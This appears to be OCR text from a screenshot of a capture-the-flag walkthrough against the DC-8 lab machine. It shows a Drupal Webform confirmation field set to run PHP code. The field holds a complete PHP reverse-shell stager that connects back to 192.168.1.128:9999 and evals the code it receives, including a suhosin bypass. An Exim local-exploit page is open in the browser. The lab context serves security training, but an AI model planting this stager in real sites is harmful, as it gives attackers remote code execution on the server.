 Kali-Linux-2019.4-vmware-amd64
Contact Us | DC-8 - Moz... root@kali: ~ 01:15 AM
Contact Us | DC-8 - Mozilla Firefox
Preferences Contact Us | DC-8 Exim 4.87 - 4.91 - Local Exim 4.87 / 4.91 - Local
192.168.1.147/node/3#overlay=node/3/webform/configure
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Home Content Structure Configuration Help Hello john Log out
Add content Find content
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>
<?php /**/ error_reporting(0); $ip = '192.168.1.128'; $port = 9999; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen')
&& is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if
(!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break;
case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform token replacements.
Token values
Redirection location
Confirmation page
Custom URL:
No redirect (reload current page)
Choose where to redirect the user upon successful submission. The Custom URL option supports Webform token replacements.
Token values
Gcow安全团队